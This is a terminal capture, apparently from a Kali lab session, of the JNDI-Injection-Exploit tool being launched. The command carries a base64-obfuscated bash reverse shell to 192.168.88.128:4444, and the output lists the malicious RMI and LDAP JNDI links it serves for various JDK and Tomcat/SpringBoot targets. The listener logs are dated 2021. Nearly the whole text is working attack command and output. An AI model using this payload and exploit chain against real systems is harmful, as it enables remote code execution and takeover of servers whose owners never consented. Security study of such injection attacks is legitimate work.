 (root💀kali)-[~/桌面/lh/JNDI-Injection-Exploit]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Lj
g4LjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.88.128"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.88.128
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjEyOC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.88.128:1099/gigorq
ldap://192.168.88.128:1389/gigorq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.88.128:1099/opuz91
ldap://192.168.88.128:1389/opuz91
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpa
th):
rmi://192.168.88.128:1099/btwbfe
----------------------------Server Log----------------------------
2021-12-17 16:36:58 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-17 16:36:58 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-17 16:36:59 [LDAPSERVER] >> Listening on 0.0.0.0:1389
LICENSE
README-CN.md